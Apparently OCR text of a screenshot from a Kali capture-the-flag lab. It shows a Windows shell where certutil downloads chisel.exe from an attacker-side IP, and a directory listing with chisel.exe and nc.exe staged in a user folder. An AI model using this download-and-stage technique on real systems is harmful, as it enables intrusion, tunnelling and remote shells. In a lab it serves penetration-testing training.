 Kali CTF - VMware Workstation
File Edit View VM Tabs Help
Home Kali CTF Windows 10 Windows Server 2019
1 2 3 4 15:00
kali@kali: /opt/priv_esc/windows
kali@kali: /opt/chisel/windows/x64 kali@kali: /opt/priv_esc/windows
kali@kali: /opt/priv_esc/windows 158x35
C:\Users\selfm4de.ELEVATE>certutil -urlcache -split -f http://192.168.222.131/chisel.exe
certutil -urlcache -split -f http://192.168.222.131/chisel.exe
****  Online  ****
  000000  ...
  7d9800
CertUtil: -URLCache command completed successfully.
C:\Users\selfm4de.ELEVATE>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E421-AD11
 Directory of C:\Users\selfm4de.ELEVATE
05/15/2022  02:00 PM    <DIR>          .
05/15/2022  02:00 PM    <DIR>          ..
05/10/2022  09:39 PM    <DIR>          3D Objects
05/15/2022  02:00 PM         8,230,912 chisel.exe
05/10/2022  09:39 PM    <DIR>          Contacts
05/10/2022  09:39 PM    <DIR>          Desktop
05/10/2022  09:39 PM    <DIR>          Documents
05/10/2022  09:39 PM    <DIR>          Downloads
05/10/2022  09:39 PM    <DIR>          Favorites
05/10/2022  09:39 PM    <DIR>          Links
05/10/2022  09:39 PM    <DIR>          Music
05/15/2022  01:55 PM            59,392 nc.exe
05/10/2022  09:40 PM    <DIR>          OneDrive
05/10/2022  09:40 PM    <DIR>          Pictures
05/10/2022  09:39 PM    <DIR>          Saved Games
05/10/2022  09:40 PM    <DIR>          Searches
05/10/2022  09:39 PM    <DIR>          Videos
               2 File(s)      8,290,304 bytes
              15 Dir(s)  69,653,749,760 bytes free
C:\Users\selfm4de.ELEVATE>
ELEVATE
CYBER
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
Pr